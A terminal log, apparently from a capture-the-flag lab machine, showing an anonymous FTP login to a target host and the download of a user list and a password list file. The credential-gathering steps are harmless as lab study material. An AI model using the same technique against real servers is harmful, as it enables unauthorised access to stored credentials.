 kali@kali:~/crocodile$ ftp 10.129.1.15
Connected to 10.129.1.15.
220 (vsFTPd 3.0.3)
Name (10.129.1.15:kali): anonymous
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
229 Entering Extended Passive Mode (|||45635|)
150 Here comes the directory listing.
-rw-r--r--    1 ftp      ftp            33 Jun 08  2021 allowed.userlist
-rw-r--r--    1 ftp      ftp            62 Apr 20  2021 allowed.userlist.passwd
226 Directory send OK.
ftp> get *
local: * remote: *
229 Entering Extended Passive Mode (|||43348|)
550 Failed to open file.
ftp> get allowed.userlist
local: allowed.userlist remote: allowed.userlist
229 Entering Extended Passive Mode (|||49285|)
150 Opening BINARY mode data connection for allowed.userlist (33 bytes).
100% |****************************************|    33       25.78 KiB/s    00:00 ETA
226 Transfer complete.
33 bytes received in 00:00 (0.68 KiB/s)
ftp> get allowed.userlist.passwd
local: allowed.userlist.passwd remote: allowed.userlist.passwd
229 Entering Extended Passive Mode (|||42261|)
150 Opening BINARY mode data connection for allowed.userlist.passwd (62 bytes).
100% |****************************************|    62       44.55 KiB/s    00:00 ETA
226 Transfer complete.
62 bytes received in 00:00 (1.18 KiB/s)
ftp> bye
221 Goodbye.